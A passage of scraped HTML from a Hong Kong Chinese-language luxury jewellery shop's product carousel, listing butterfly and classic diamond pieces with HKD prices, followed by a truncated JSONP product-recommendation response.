                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html" tabindex="0">蝴蝶幻影迷你鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49100.00">
                    HK$ 49,100.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1854_RGE1854">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1854_RGE1854"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;141000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1854_RGE1854" />
        <meta itemprop="description" content="經典蝴蝶鑽石耳釘" />
        <meta itemprop="name" content="經典蝴蝶鑽石耳釘" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="141000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6128b59ac75a8df87d29b6bb2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1854_RGE1854"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1854_RGE1854"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" aria-label="經典蝴蝶鑽石耳釘"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800"
            alt="經典蝴蝶鑽石耳釘"
            title="經典蝴蝶鑽石耳釘"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" tabindex="0">經典蝴蝶鑽石耳釘</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="141000.00">
                    HK$ 141,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;255000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="255000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="255000.00">
                    HK$ 255,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)" />
        <meta itemprop="name" content="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="132000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
            title="經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="132000.00">
                    HK$ 132,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.05克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58000.00">
                    HK$ 58,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_HK/products-in-a-category?callback=CQuotient._callback1&_=1768423225804&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_HK&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_HK%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 993
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR861_RGR861","product_name":"蝴蝶鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdb944bef/sfcc-graff-staging/R/G/R/8/6/RGR861_GR193745_047.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/rings/butterfly-diamond-ring/RGR861_RGR861.html"},{"id":"RGP695_RGP695","product_name":"蝴蝶幻影迷你鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGE1854_RGE1854","product_name":"經典蝴蝶鑽石耳釘","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw924d5a2f/sfcc-graff-staging/R/G/E/1/8/RGE1854_GE67493_RGN858_model_1.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html"},{"id":"RGB328_RGB328","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"經典蝴蝶馬眼形切割和梨形鑽石戒指(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/hk-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RER1001_RER1001","product_name":"圓形鑽石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR507_RGR507","product_name":"Tilda's Bow經典鑽石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg","product_url":"https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html"},{"id":"RGE1646_RGE1646","product_name":"Tilda's 